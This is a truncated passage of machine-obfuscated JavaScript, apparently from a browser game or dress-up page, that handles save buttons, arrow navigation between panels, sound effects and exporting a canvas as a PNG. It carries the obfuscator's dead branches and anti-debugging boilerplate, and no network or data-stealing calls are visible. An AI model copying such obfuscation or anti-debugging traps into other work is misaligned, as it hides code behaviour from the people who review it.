_0x34ba00(_0x3a3819-0x1d9,_0x8d0c2c-0x24,_0x2ed53c-0x1ba,_0x8d0c2c-0x5b,_0x5d4532);}function _0x3b12da(_0x370e44,_0x2492fa,_0x356d40,_0x7c4aab,_0x194800){return _0x2609d1(_0x370e44-0xf0,_0x370e44,_0x356d40- -0x98,_0x7c4aab-0x51,_0x194800-0x186);}function _0x1c80d6(_0xb6605a,_0x30bce5,_0x307416,_0x31fd16,_0x5a83b1){return _0x34ba00(_0xb6605a-0x85,_0xb6605a- -0x4b4,_0x307416-0x9c,_0x31fd16-0x10,_0x5a83b1);}function _0xd82113(_0x57d053,_0xa96af3,_0x1b9ca8,_0x51a39e,_0xeb7941){return _0x341a52(_0x1b9ca8-0x329,_0x57d053,_0x1b9ca8-0x1ab,_0x51a39e-0x1a0,_0xeb7941-0x187);}function _0x1b9ecb(_0x1caf0d,_0x2a29bb,_0x20d7c8,_0x190497,_0x36e0a2){return _0x2609d1(_0x1caf0d-0xb2,_0x2a29bb,_0x20d7c8- -0x334,_0x190497-0x1ca,_0x36e0a2-0x1cd);}if(_0x5621b8[_0x3b12da(0x720,0x732,0x646,0x692,0x426)](_0x5621b8[_0x3b12da(0x3e6,0x419,0x60d,0x462,0x7aa)],_0x5621b8[_0x3b12da(0x76e,0x5f0,0x60d,0x513,0x895)]))_0x400619[_0x1b9ecb(0x445,0x537,0x38a,0x5fe,0x1ce)](),_0x2f7e23[_0x638dc(0x80f,0x9e0,0x6cf,0x7b7,0x8a2)]();else{if(_0x5621b8[_0x638dc(0x64a,0x52f,0xa11,0x7d7,0x7bb)](tweenD,undefined)){if(_0x5621b8[_0x638dc(0x755,0x889,0x7cd,0x74e,0x73b)](_0x5621b8[_0x1b9ecb(0x256,0x36b,0x2b7,0x405,0x4b5)],_0x5621b8[_0x638dc(0x5ef,0x932,0x860,0x75b,0x84c)]))return![];else tweenD[_0xd82113(0x4d3,0x301,0x4bf,0x468,0x214)](),tweenE[_0x1b9ecb(0x536,0x50c,0x38a,0x499,0x5ee)]();}save_back[_0x638dc(0x9d7,0x7e3,0x714,0x75e,0x6d4)]=0x34*-0x8f+-0x151e+0x322a,save_back[_0x1b9ecb(0x22b,0x76c,0x4d1,0x5ed,0x643)+_0xd82113(0x1a3,0x95,0x2fc,0x2c8,0x195)](0x91a+-0x2e6*0x4+-0x9*-0x47),save_icon[_0xd82113(0x5b2,0x421,0x466,0x2dc,0x1f7)]=-0x2d6*0xb+-0x13*-0x59+0x1897,save_icon[_0x1b9ecb(0x2d8,0x2a2,0x4d1,0x241,0x6df)+_0xd82113(0x339,0x389,0x2fc,0x3ac,0x36e)](0x17b2+-0x76*0x25+-0x6a3);}}function _0xac9e29(_0x962dfe){function _0x5397ca(_0x2cdcea,_0x371648,_0x16fef7,_0x44b425,_0x2e3821){return _0x341a52(_0x371648-0x1c4,_0x2e3821,_0x16fef7-0x1b2,_0x44b425-0x133,_0x2e3821-0x38);}function _0x5685f2(_0x49d1c0,_0x2da550,_0x50794a,_0x6cb9eb,_0x4a3d18){return _0x2609d1(_0x49d1c0-0x1be,_0x4a3d18,_0x6cb9eb- -0x5f4,_0x6cb9eb-0x4f,_0x4a3d18-0x39);}function _0x11f595(_0x4e5ac6,_0x3b8e2f,_0x3ef298,_0x249219,_0x38386c){return _0x2609d1(_0x4e5ac6-0x166,_0x4e5ac6,_0x3b8e2f- -0x40,_0x249219-0x191,_0x38386c-0x184);}function _0x1c3a86(_0xb916fb,_0x1e39b1,_0x469e1,_0x361be8,_0x4bbff3){return _0x341a52(_0x361be8-0x475,_0x1e39b1,_0x469e1-0x1e5,_0x361be8-0x4c,_0x4bbff3-0x37);}function _0x1ddc8b(_0xe162d4,_0x70b4ff,_0x19ed34,_0x4b3d85,_0xe22ee8){return _0x34ba00(_0xe162d4-0x1,_0x70b4ff- -0x6a3,_0x19ed34-0x56,_0x4b3d85-0x37,_0xe162d4);}if(_0x5621b8[_0x1ddc8b(0xb6,0x5f,-0x152,-0x35,0x2)](_0x5621b8[_0x11f595(0x6d3,0x541,0x78f,0x546,0x2d4)],_0x5621b8[_0x11f595(0x50c,0x479,0x2c7,0x57f,0x435)])){if(_0x5621b8[_0x1c3a86(0x7e3,0x6b0,0x94f,0x6dc,0x467)](pageNo,-0x3cb*0x7+0x6*0x175+0x11dd*0x1)&&!endScreenFinish){if(_0x5621b8[_0x1ddc8b(0x81,-0x1a4,-0x107,-0x3cd,-0x1e4)](_0x5621b8[_0x1ddc8b(-0x1d2,-0xdf,-0x46,0x161,-0x2c1)],_0x5621b8[_0x1ddc8b(0x37,0xbc,0x333,0xf1,0x1eb)])){var _0x172ec8=_0x5b8038?function(){function _0x2e5c57(_0x10f239,_0x43b4fd,_0x52307e,_0x55b00f,_0x1bafe5){return _0x1ddc8b(_0x52307e,_0x43b4fd-0x71,_0x52307e-0x17c,_0x55b00f-0x1d5,_0x1bafe5-0x1c7);}if(_0x1af118){var _0x1b1801=_0x4d4029[_0x2e5c57(0x18b,-0x64,-0x307,0x1f4,-0x222)](_0xba4e7c,arguments);return _0x22de4a=null,_0x1b1801;}}:function(){};return _0x11ac06=![],_0x172ec8;}else{_0x5621b8[_0x11f595(0x374,0x5e3,0x729,0x68d,0x3f3)](playSoundEffects,_0x5621b8[_0x5397ca(0x46d,0x22a,-0x56,0x2e6,0x221)]),save_down[_0x1ddc8b(-0x1eb,-0x159,-0x316,-0xfa,-0x8d)+_0x1ddc8b(0x3ad,0x290,0x525,0x51,0x261)](!![]);if(_0x5621b8[_0x5685f2(0x1ac,0xe2,-0xe1,0x39,0xcc)](tweenD,undefined)){if(_0x5621b8[_0x11f595(0x569,0x3ea,0x3f9,0x315,0x2c4)](_0x5621b8[_0x11f595(0x84b,0x5bd,0x407,0x406,0x5c8)],_0x5621b8[_0x1c3a86(0x33a,0x5ac,0x2f2,0x54a,0x4db)]))tweenD[_0x1c3a86(0x3c9,0x49c,0x52f,0x60b,0x5b5)](),tweenE[_0x11f595(0x7e4,0x67e,0x721,0x69e,0x435)]();else{var _0x8cdd26=_0x2977d9[_0x1ddc8b(-0xb,-0xd5,-0x254,0x1d,-0x61)](_0x2b7088,arguments);return _0x46c1a5=null,_0x8cdd26;}}save_back[_0x1c3a86(0x697,0x803,0x66a,0x5b2,0x343)]=-0xd*0x1aa+0x225d+0xcbb*-0x1,save_back[_0x1ddc8b(0x28f,0x237,0x4c4,0xc1,0x69)+_0x11f595(0x579,0x4bb,0x5c1,0x35a,0x6fa)](0x1b02*-0x1+0x1d02+-0x1ff),save_icon[_0x1ddc8b(0x121,0x97,0x1b8,0x1d,-0x132)]=0xfef+0xa69+-0x2*0xd2c,save_icon[_0x1ddc8b(0xbb,0x237,0x295,0x1b5,0x219)+_0x11f595(0x749,0x4bb,0x43b,0x24f,0x24a)](0x595+0x2667+-0x2bfb);}}}else _0x30eb6d[_0x5397ca(-0x153,0x111,0x324,0x302,0x399)+_0x5397ca(0x4f1,0x4fa,0x5c8,0x2df,0x3ee)](!![]),_0x497b2e[_0x11f595(0x680,0x435,0x68b,0x662,0x4c0)+_0x11f595(0x622,0x81e,0x6ce,0x72b,0x5d1)](![]);}function _0x329318(_0x22dfdd){function _0x5dcf4f(_0x5d4305,_0x4c73bc,_0xaf972e,_0x29ed03,_0x32b12c){return _0x4e223f(_0x5d4305-0x56,_0x4c73bc-0x40,_0xaf972e-0x155,_0x32b12c- -0x3f,_0x4c73bc);}function _0x4ca9bf(_0x5d2ba3,_0x645919,_0x313588,_0x36dde0,_0x864a5d){return _0x341a52(_0x313588-0x4e8,_0x5d2ba3,_0x313588-0x14c,_0x36dde0-0x1c8,_0x864a5d-0x7f);}var _0x313a96={'wEabx':function(_0x2a51a8,_0xa99a82){function _0x34b90d(_0x46505b,_0x5366f5,_0x4b40a5,_0x17684b,_0x240891){return _0x59a8(_0x240891- -0x24a,_0x4b40a5);}return _0x5621b8[_0x34b90d(-0x36b,-0x2c8,-0x284,-0x38,-0xcd)](_0x2a51a8,_0xa99a82);},'VClir':_0x5621b8[_0x5dcf4f(0x697,0xa62,0x996,0x624,0x80a)],'ABqsf':function(_0x5f18f2,_0x3162fc,_0x52532b,_0x3914d7){function _0x3c84e9(_0x48e134,_0x5a55d8,_0x59f315,_0xce7876,_0x4cad0f){return _0x5dcf4f(_0x48e134-0x40,_0xce7876,_0x59f315-0xf6,_0xce7876-0x1da,_0x4cad0f- -0x6f5);}return _0x5621b8[_0x3c84e9(-0x2c8,-0x132,-0x8c,-0x336,-0x1ab)](_0x5f18f2,_0x3162fc,_0x52532b,_0x3914d7);},'XXlgO':_0x5621b8[_0x24209f(0x80c,0x75d,0x791,0xa14,0x780)]};function _0x24209f(_0x303d06,_0x2e1fa9,_0x54a789,_0x41ac93,_0x1a5fce){return _0x34ba00(_0x303d06-0x14d,_0x1a5fce- -0x1a2,_0x54a789-0x50,_0x41ac93-0x1e9,_0x54a789);}function _0x9ef109(_0x1497ee,_0x2ad518,_0x5cf696,_0x368ebe,_0x344b16){return _0x4e223f(_0x1497ee-0x64,_0x2ad518-0x66,_0x5cf696-0x1be,_0x1497ee- -0xf3,_0x344b16);}function _0x4cefc6(_0x564eb3,_0x5ce2dd,_0x4e4d88,_0x4afdbd,_0x29e393){return _0x2609d1(_0x564eb3-0x117,_0x4e4d88,_0x4afdbd- -0xb1,_0x4afdbd-0x176,_0x29e393-0x150);}_0x5621b8[_0x5dcf4f(0x403,0x68c,0x83b,0x5c6,0x699)](_0x5621b8[_0x9ef109(0x570,0x41a,0x7c4,0x536,0x6be)],_0x5621b8[_0x24209f(0x4e2,0x299,0x36c,0x755,0x4eb)])?function(){return![];}[_0x24209f(0x336,0x5ab,0x2bc,0x51b,0x4a8)+_0x4ca9bf(0x373,0x624,0x419,0x5b5,0x530)+'r'](BNLoYW[_0x9ef109(0x3cb,0x35b,0x605,0x5b5,0x3e7)](BNLoYW[_0x4ca9bf(0x646,0x6da,0x61e,0x5a5,0x75e)],BNLoYW[_0x24209f(0x215,0x9b,0x31a,0x153,0x31d)]))[_0x4ca9bf(0x6c0,0x465,0x4b9,0x320,0x539)](BNLoYW[_0x9ef109(0x34c,0x2db,0x30a,0x218,0x24a)]):_0x5621b8[_0x4ca9bf(0x62d,0x91c,0x74f,0x888,0x54f)](pageNo,-0x1*0x260b+-0x43*0x21+0x2ebc)&&!endScreenFinish&&(_0x5621b8[_0x4cefc6(0x471,0x364,0x78c,0x57c,0x4c3)](_0x5621b8[_0x24209f(0x4f8,0xf9,0x20c,0x57e,0x34e)],_0x5621b8[_0x5dcf4f(0x2bd,0x3b5,0x53a,0x5ca,0x487)])?_0x27142b[_0x5dcf4f(0xb62,0xa35,0xa7d,0xb6a,0x913)+_0x5dcf4f(0x776,0x8b4,0x550,0x999,0x783)](_0x5621b8[_0x9ef109(0x3a4,0x2cf,0x1b2,0x140,0x1e4)]):(save_down[_0x24209f(0x2c4,0x139,0x464,0x494,0x3a8)+_0x4cefc6(0x929,0xa52,0x822,0x7ad,0x872)](![]),tempContainer[_0x4cefc6(0x1bb,0x26d,0x5ca,0x3c4,0x580)+_0x4cefc6(0x599,0x7fd,0x70d,0x7ad,0x6ae)](![]),game[_0x4ca9bf(0x3e1,0x7a9,0x640,0x506,0x67d)+_0x4cefc6(0x7b2,0x6c6,0x4dd,0x519,0x7a8)][_0x4ca9bf(0x635,0x287,0x399,0x23a,0x129)+_0x4ca9bf(0x5f7,0x715,0x767,0x73b,0x9db)](function(_0x303054){function _0x1be79c(_0x412473,_0x1e48d6,_0x575428,_0x43607e,_0x25f9c8){return _0x9ef109(_0x412473- -0x27e,_0x1e48d6-0x8a,_0x575428-0x16d,_0x43607e-0x1af,_0x43607e);}function _0x3cdf7f(_0x20dccf,_0x5f10ea,_0x26f7fc,_0x4d3a12,_0x212165){return _0x4ca9bf(_0x5f10ea,_0x5f10ea-0xf5,_0x26f7fc- -0x540,_0x4d3a12-0x4e,_0x212165-0xbd);}function _0x315bb2(_0x47e87b,_0x14c6c7,_0x2bcc3f,_0x22967c,_0x1114ee){return _0x9ef109(_0x14c6c7- -0x504,_0x14c6c7-0x15b,_0x2bcc3f-0x151,_0x22967c-0xad,_0x22967c);}function _0x37880e(_0x3338e9,_0x193aae,_0x2af7a1,_0x414212,_0x3f8abb){return _0x9ef109(_0x2af7a1- -0x5db,_0x193aae-0x1c8,_0x2af7a1-0x80,_0x414212-0xfc,_0x3338e9);}function _0x189447(_0x1ffb7a,_0x2eb849,_0x45091c,_0x40aaca,_0x396405){return _0x9ef109(_0x40aaca-0xbc,_0x2eb849-0x81,_0x45091c-0x114,_0x40aaca-0x36,_0x45091c);}if(_0x313a96[_0x1be79c(0x1a2,-0xde,0xdd,0xf1,-0xaa)](_0x313a96[_0x1be79c(0x53e,0x6da,0x7d8,0x560,0x6c4)],_0x313a96[_0x1be79c(0x53e,0x2a9,0x75a,0x31b,0x727)]))_0x313a96[_0x315bb2(-0x30b,-0x17f,-0x3ab,-0x35b,-0x373)](exportCanvasAsPNG,canvas,_0x313a96[_0x3cdf7f(-0x28a,-0x122,-0x173,-0xea,-0x370)],_0x303054[_0x3cdf7f(0x130,0x1e6,-0x3,0x299,-0xeb)]);else return![];}),_0x5621b8[_0x9ef109(0x61f,0x6aa,0x615,0x84d,0x3c0)](setTimeout,_0x566357,-0x1553*-0x1+0x341*-0x8+0x6a9)));}function _0x4e223f(_0x4f7492,_0x3efcd2,_0x55ca53,_0x338e65,_0x38253e){return _0x4b752a(_0x4f7492-0x1af,_0x3efcd2-0x1a1,_0x55ca53-0xf9,_0x338e65-0x2c8,_0x38253e);}rarrow[_0x4e223f(0x28b,0x6d2,0x700,0x520,0x2f3)+_0x486127(0x54a,0x61f,0x772,0x602,0x2b1)](!![]),larrow[_0x341a52(-0xb3,-0xca,-0x2e7,-0x1c3,-0x35)+_0x2609d1(0x8ff,0x6af,0x85e,0x819,0x652)](!![]);var _0x56debb={};_0x56debb[_0x4e223f(0x8c1,0x661,0xb1c,0x8ea,0x9ff)+_0x2609d1(0x6a6,0x2f3,0x529,0x7a9,0x4f8)+_0x4e223f(0x86f,0x6fe,0x7c5,0x5fc,0x6e3)]=!![];function _0x34ba00(_0x51f611,_0x420597,_0x17161e,_0x250a09,_0x19edaa){return _0x4b752a(_0x51f611-0x194,_0x420597-0x55,_0x17161e-0x61,_0x420597-0x2f2,_0x19edaa);}rarrow[_0x34ba00(0x75d,0x64e,0x86f,0x4a7,0x476)+_0x4e223f(0x45c,0x6b0,0x415,0x656,0x88b)+_0x2609d1(0x40f,0x678,0x41f,0x2ef,0x3b3)](_0x56debb);var _0x4463db={};_0x4463db[_0x4e223f(0x89f,0x8e3,0x8ec,0x8ea,0x772)+_0x4e223f(0x673,0x6be,0x552,0x5d4,0x423)+_0x2609d1(0x2e3,0x606,0x551,0x4e7,0x5fd)]=!![],larrow[_0x34ba00(0x553,0x64e,0x78c,0x775,0x5e5)+_0x2609d1(0x56e,0x319,0x5ab,0x3f9,0x836)+_0x2609d1(0x622,0x5c4,0x41f,0x69d,0x1cb)](_0x4463db),larrow['on'](_0x5621b8[_0x486127(0x2e5,0x4d3,0x39b,0x384,0x320)],_0x1e4ba1),rarrow['on'](_0x5621b8[_0x341a52(0xd1,-0x2a,0x301,0xd5,0x30)],_0x5afc01);function _0x1e4ba1(){function _0x4dbad8(_0x13867f,_0x244131,_0xe5ba70,_0x2d0c6e,_0x2aab0e){return _0x4e223f(_0x13867f-0x16c,_0x244131-0x1d,_0xe5ba70-0x10f,_0x2aab0e- -0x219,_0x244131);}function _0x15314e(_0xf63bd6,_0x932d5,_0x5c1a25,_0x4770b2,_0x2d2fbd){return _0x34ba00(_0xf63bd6-0x14c,_0xf63bd6- -0x741,_0x5c1a25-0x11b,_0x4770b2-0xc8,_0x4770b2);}var _0x263ff2={'rRYNZ':_0x5621b8[_0x15314e(-0x4a,0x136,0x191,0xf5,0x1ec)],'pFEjZ':function(_0x105501,_0x4195f1){function _0x1687f8(_0x181aaa,_0x2e3ffe,_0x1d1970,_0x33a0a6,_0x3dcf9a){return _0x15314e(_0x1d1970-0x5ed,_0x2e3ffe-0x9,_0x1d1970-0xef,_0x181aaa,_0x3dcf9a-0x14a);}return _0x5621b8[_0x1687f8(0x11d,0x20b,0x3b0,0x5ea,0x28e)](_0x105501,_0x4195f1);},'mgYiT':_0x5621b8[_0x28ab3a(0x475,0x5ab,0x4af,0x4d8,0x358)]};function _0x28ab3a(_0x1f1351,_0x57f816,_0x525496,_0x2e208a,_0x39c01e){return _0x4e223f(_0x1f1351-0x155,_0x57f816-0x198,_0x525496-0x1cc,_0x39c01e- -0x461,_0x1f1351);}function _0x4a692c(_0x33c36f,_0x21cabf,_0xf7a885,_0x48c40f,_0x35430d){return _0x486127(_0xf7a885-0x30b,_0x21cabf-0xc8,_0x21cabf,_0x48c40f-0x108,_0x35430d-0xf2);}function _0x4ef6cb(_0x5cbbc5,_0x177fe9,_0x3d0c0d,_0x368ae7,_0x228ea3){return _0x341a52(_0x177fe9-0x1fe,_0x5cbbc5,_0x3d0c0d-0x13a,_0x368ae7-0x1ee,_0x228ea3-0x14e);}if(_0x5621b8[_0x28ab3a(0x290,-0x25,0x4a,0x2c8,0x74)](_0x5621b8[_0x28ab3a(0x29c,0x437,0x3b8,0x23d,0x35b)],_0x5621b8[_0x4a692c(0x8c5,0x527,0x708,0x812,0x702)])){_0x5621b8[_0x4dbad8(0x50f,0x15,0x372,0x111,0x29a)](playSoundEffects,_0x5621b8[_0x4a692c(0x71d,0x59e,0x585,0x61d,0x4e5)]),panelNum--;if(_0x5621b8[_0x28ab3a(0x29e,0x250,0x357,0x4c7,0x3d9)](panelNum,-(0x1*0x935+-0x1*-0x23bb+0x1*-0x2cef))){if(_0x5621b8[_0x4dbad8(0x51e,0x4b0,0x83a,0x652,0x645)](_0x5621b8[_0x4dbad8(0x687,0x4c2,0x6cf,0x881,0x71e)],_0x5621b8[_0x4a692c(0x8e8,0x786,0x883,0x904,0x611)]))panelNum=0x37b*-0xb+-0x1d94+0x1*0x43e1;else{var _0x3c523e=_0x263ff2[_0x4ef6cb(0x119,0x34b,0x1f2,0x5a3,0xae)][_0x28ab3a(0x6,-0x183,0x2c3,0x94,0xcf)]('|'),_0x3b6f22=0x2605*0x1+0x146c+-0x3a71;while(!![]){switch(_0x3c523e[_0x3b6f22++]){case'0':_0xc44e2b[_0x4a692c(0x7d7,0xa91,0x89e,0x646,0x9e1)+_0x4ef6cb(0x3f3,0x3ed,0x2e1,0x45f,0x2c8)](_0x263ff2[_0x28ab3a(0x39a,0x5dc,0x448,0x505,0x376)](_0x263ff2[_0x15314e(0xc7,-0x17a,0x326,0x145,0x2e3)],_0x380723[0x2413+0x2*-0x53e+-0x198e]));continue;case'1':_0x1c29f9[_0x15314e(-0x20a,0x35,-0x24,-0x414,-0x486)](_0x13ddc5);continue;case'2':_0xc4b9d0[_0x4ef6cb(0x117,0x143,-0x32,0x2e1,0x364)](_0x2854c0);continue;case'3':_0x1f70c6[_0x15314e(-0x1f7,-0x1fb,-0x4a1,-0x263,0x63)+_0x28ab3a(0x2f7,0x6b0,0x43f,0x4fc,0x4a8)](![]);continue;case'4':_0x9b9041[_0x4ef6cb(0x28c,0x14b,0x1ee,0x112,0x102)+_0x4dbad8(0x8ad,0x57c,0x4dc,0x68d,0x6f0)](![]);continue;}break;}}}_0x5621b8[_0x15314e(0x142,0x238,-0x8c,0xcc,0x1bc)](endScreenDollShow);}else _0x14dff1[_0x28ab3a(0x27d,-0x15f,-0x105,0x46,0xbf)+_0x4a692c(0x781,0x848,0x855,0x924,0x800)](![]),_0x6325bc[_0x4ef6cb(-0x15e,0x14b,0x4e,0x22f,-0x87)+_0x28ab3a(0x38e,0x353,0x45f,0x47a,0x4a8)](![]);}function _0x5afc01(){function _0x3a094e(_0x39bc56,_0x2378c4,_0x39ea92,_0x51f874,_0x300101){return _0x4e223f(_0x39bc56-0x1bc,_0x2378c4-0x52,_0x39ea92-0xe4,_0x39ea92- -0x5fe,_0x51f874);}function _0x3084f7(_0x3cddf0,_0x2ca3de,_0x462653,_0x297de4,_0x27aa23){return _0x486127(_0x27aa23-0xa2,_0x2ca3de-0x9e,_0x3cddf0,_0x297de4-0x1c9,_0x27aa23-0x24);}function _0x2ba769(_0x25022e,_0x54dfdf,_0x3f2e53,_0xdd98a6,_0x110bbb){return _0x2609d1(_0x25022e-0xcf,_0x25022e,_0x3f2e53-0xe8,_0xdd98a6-0x5e,_0x110bbb-0xa9);}function _0x4054b8(_0x4d2481,_0x3c50df,_0x150c50,_0x1b696f,_0x316a8d){return _0x4e223f(_0x4d2481-0xe3,_0x3c50df-0x17a,_0x150c50-0x96,_0x150c50- -0x48,_0x316a8d);}function _0x3f9d3f(_0x2702f2,_0x1f3858,_0x236329,_0x2966b6,_0x26be62){return _0x4e223f(_0x2702f2-0xd1,_0x1f3858-0xeb,_0x236329-0x8d,_0x236329- -0x6fe,_0x2966b6);}if(_0x5621b8[_0x4054b8(0x664,0x7da,0x7aa,0x69a,0xa01)](_0x5621b8[_0x3084f7(0x457,0x702,0x82a,0x74c,0x5ad)],_0x5621b8[_0x4054b8(0xa69,0x85c,0x7f3,0xa36,0xa9e)])){_0x5621b8[_0x3084f7(0x135,0x128,0x13b,-0xc2,0x147)](playSoundEffects,_0x5621b8[_0x3f9d3f(0x103,0x12c,-0xc5,0x8a,0x12b)]),panelNum++;if(_0x5621b8[_0x3084f7(0x474,0x7a6,0x5ad,0x3b4,0x5aa)](panelNum,-0xb82+0x2*0x245+0x6fd)){if(_0x5621b8[_0x3f9d3f(0x45,-0x1bb,-0x35,-0x13c,0xa2)](_0x5621b8[_0x3a094e(-0x2f2,-0x1ec,-0xbb,-0x1d9,0x109)],_0x5621b8[_0x2ba769(0x78a,0x3bb,0x5e2,0x564,0x396)])){if(_0x5b894b){var _0x1db817=_0x15ec6b[_0x2ba769(0x466,0x451,0x5e1,0x57f,0x862)](_0x36f6f6,arguments);return _0x38331e=null,_0x1db817;}}else panelNum=-0x26d3+-0x2*-0x2eb+0x20fd;}_0x5621b8[_0x2ba769(0x7de,0x85b,0x896,0x624,0xa99)](endScreenDollShow);}else{var _0x421e1a=_0x5621b8[_0x3084f7(0x1c3,0x499,0x333,0x3ae,0x2c4)][_0x3084f7(-0xd,0x123,0x3b8,0x47f,0x213)]('|'),_0x57fc5d=0x246c*-0x1+0x67e*-0x1+0x2aea;while(!![]){switch(_0x421e1a[_0x57fc5d++]){case'0':_0x5621b8[_0x3f9d3f(-0x20f,-0x303,-0x1e8,-0x1ab,-0x126)](_0x5add81,_0x192714)&&(_0x4f56cb[_0x2ba769(0x686,0x7bd,0x7a6,0x91c,0x6b7)](),_0x1b75a0[_0x3084f7(0x2a9,0x617,0x507,0x4e0,0x44c)]());continue;case'1':_0x245ea5[_0x3a094e(0x18e,0x30f,0x112,0x20a,-0x171)]=0x212f*-0x1+-0x212e+0x3*0x161f;continue;case'2':_0x4a14f0[_0x3f9d3f(-0xc0,0x157,0x1b2,0x3a9,0x55)+_0x3f9d3f(-0x258,-0x3f7,-0x158,-0x3ad,0xc1)](-0x1943+-0x210b+-0x3a4f*-0x1);continue;case'3':_0x56a78a[_0x3084f7(0x788,0x502,0x6e8,0x320,0x593)+_0x3084f7(0x39b,-0xe,0x3e,0x260,0x289)](-0xe41*-0x1+0x1bbb+-0x29fb);continue;case'4':_0x4b5c57[_0x3f9d3f(0x4f,0x148,0x12,-0x60,0x18e)]=0x407*-0x3+0x1893+-0x42a*0x3;continue;}break;}}}function _0x566357(){function _0xc8357c(_0x21dc3f,_0x2aba98,_0x3dcb47,_0x3ace05,_0x1d8ee8){return _0x34ba00(_0x21dc3f-0x17d,_0x3ace05- -0x67b,_0x3dcb47-0x190,_0x3ace05-0x17d,_0x3dcb47);}function _0xf8aa3a(_0x390bb3,_0x400a66,_0x48d53f,_0x89f69d,_0xfe685d){return _0x486127(_0x390bb3-0x428,_0x400a66-0x175,_0x48d53f,_0x89f69d-0x170,_0xfe685d-0x1e4);}function _0x23e107(_0x1ae36,_0x53a23f,_0xcc3c96,_0xa85dee,_0x1777bf){return _0x4e223f(_0x1ae36-0xc7,_0x53a23f-0x130,_0xcc3c96-0x34,_0xcc3c96- -0x2d7,_0x1777bf);}var _0x4a7873={'ziwIX':function(_0x453a91,_0x3a5f76){function _0x421889(_0x1a07b5,_0x2dbc69,_0x348e16,_0x45059b,_0x605970){return _0x59a8(_0x1a07b5-0x3e2,_0x45059b);}return _0x5621b8[_0x421889(0x594,0x80f,0x429,0x41e,0x713)](_0x453a91,_0x3a5f76);},'XOQcv':function(_0x44f79a,_0x5b5da6){function _0x160833(_0x916967,_0x3044e4,_0x5d8255,_0x2b3388,_0x1b8b81){return _0x59a8(_0x1b8b81- -0x3a,_0x2b3388);}return _0x5621b8[_0x160833(0x150,0x204,-0x4b,0x171,0x135)](_0x44f79a,_0x5b5da6);},'nkodV':function(_0x3136c5,_0x11ab81){function _0x43902e(_0x2de152,_0x4f4031,_0x3c4b95,_0x4989e6,_0x2c21c7){return _0x59a8(_0x3c4b95-0x23e,_0x2de152);}return _0x5621b8[_0x43902e(0x589,0x4c7,0x3ad,0x438,0x3ee)](_0x3136c5,_0x11ab81);},'kYWkO':_0x5621b8[_0xf8aa3a(0x787,0x82e,0x8ae,0x661,0x5ef)],'MgnAE':_0x5621b8[_0xf8aa3a(0x6e4,0x62d,0x8c4,0x932,0x634)]};function _0x1a01eb(_0x48a680,_0x4b431e,_0x1f8256,_0x43ec37,_0x304651){return _0x486127(_0x43ec37-0x346,_0x4b431e-0x13e,_0x4b431e,_0x43ec37-0x8d,_0x304651-0x104);}function _0x3690b9(_0x52be3c,_0x3c3af1,_0x215979,_0x2de69e,_0x4a4e3a){return _0x486127(_0x4a4e3a- -0x3f,_0x3c3af1-0x125,_0x3c3af1,_0x2de69e-0x13,_0x4a4e3a-0x19);}_0x5621b8[_0xf8aa3a(0x85b,0x992,0x80d,0x8bc,0xa0b)](_0x5621b8[_0x1a01eb(0x55a,0x2ee,0x12d,0x3c7,0x24e)],_0x5621b8[_0xf8aa3a(0x4a9,0x2c2,0x5a1,0x4e4,0x377)])?_0x438d35=vGMGwW[_0xf8aa3a(0x78f,0xa24,0x9f5,0x56f,0x9fe)](_0x13e4c6,vGMGwW[_0xf8aa3a(0x646,0x6de,0x7b8,0x66d,0x412)](vGMGwW[_0xf8aa3a(0x547,0x784,0x460,0x450,0x313)](vGMGwW[_0x23e107(0x234,0x2ff,0x2a6,0x130,0x16d)],vGMGwW[_0x23e107(0x719,0x7e3,0x5f6,0x64f,0x6be)]),');'))():tempContainer[_0x23e107(0x427,0x106,0x249,0x6f,0x386)+_0xc8357c(0x238,0x2de,0x163,0x2b8,0x4cb)](!![]);}}function _0x59a8(_0x565a97,_0xa5fb8e){var _0x264fc2=_0x16bc();return _0x59a8=function(_0x1ab145,_0x2a66b0){_0x1ab145=_0x1ab145-(0x9db+-0x21f3+0x18f0);var _0x4a9a47=_0x264fc2[_0x1ab145];return _0x4a9a47;},_0x59a8(_0x565a97,_0xa5fb8e);}function endScreenDollShow(){function _0xd142c5(_0x58d2f7,_0x454d2d,_0x5a2f99,_0x2dfa16,_0x4c55ef){return _0x26dbc6(_0x58d2f7,_0x454d2d-0x9,_0x5a2f99-0x12b,_0x4c55ef- -0x26d,_0x4c55ef-0x1a7);}function _0x16528d(_0xa10428,_0x1ecb43,_0x3393c1,_0x1b0183,_0x2aa8ab){return _0x26dbc6(_0xa10428,_0x1ecb43-0x183,_0x3393c1-0x131,_0x3393c1- -0x740,_0x2aa8ab-0x12b);}function _0x1625c8(_0x54d012,_0x3abaf9,_0x379ac0,_0x5155f4,_0xdaf402){return _0x26dbc6(_0x54d012,_0x3abaf9-0x12,_0x379ac0-0xf4,_0xdaf402-0x3a,_0xdaf402-0xbe);}var _0x378646={'AFPbV':_0xd142c5(0x3f8,0x1c5,0x244,0xca,0x324)+_0xd142c5(0x6ed,0x66d,0x4cd,0x29b,0x52f),'jvhjW':_0x3eabd4(0x756,0x511,0x4dd,0x3a3,0x305)+_0x1625c8(0x515,0x549,0x6ac,0x5ae,0x69c)+_0x1625c8(0x628,0x9c8,0x61a,0x9f6,0x76c)+_0x30d075(0x70b,0x4d2,0x6d8,0x6aa,0x5af)+_0x16528d(-0x2be,-0x5b,-0x17d,-0x2a0,-0x26b)+_0x1625c8(0x595,0x835,0x6f4,0x50e,0x75a),'qraSO':function(_0x5a9353,_0x47fa7e){return _0x5a9353+_0x47fa7e;},'JyYxe':_0x30d075(0x210,0x1ac,0x158,0x3aa,0x5bc)+_0xd142c5(0x300,0x3c8,0x72b,0x70a,0x4a8),'koMPm':function(_0x5c2c98,_0x383699){return _0x5c2c98(_0x383699);},'uGNDY':function(_0x29c5bd,_0x3b9f0d){return _0x29c5bd==_0x3b9f0d;},'fZoYl':function(_0x25ed0d,_0x7790be){return _0x25ed0d===_0x7790be;},'pDCmN':_0x30d075(0x754,0x35f,0x75f,0x5cd,0x3e2),'uMEqB':_0xd142c5(0x4cc,0x663,0x507,0x288,0x521)+_0x1625c8(0x989,0x605,0x5b5,0x958,0x749)+_0x3eabd4(0x548,0x45e,0x4b5,0x21d,0x33f)+_0xd142c5(0x549,0x52c,0x897,0x8ea,0x643)+_0x16528d(-0xf6,-0xbd,0x1a2,0x420,0x227)+_0xd142c5(0x631,0x472,0x448,0x76b,0x598),'dJCCB':function(_0x386515,_0xfa0fa7){return 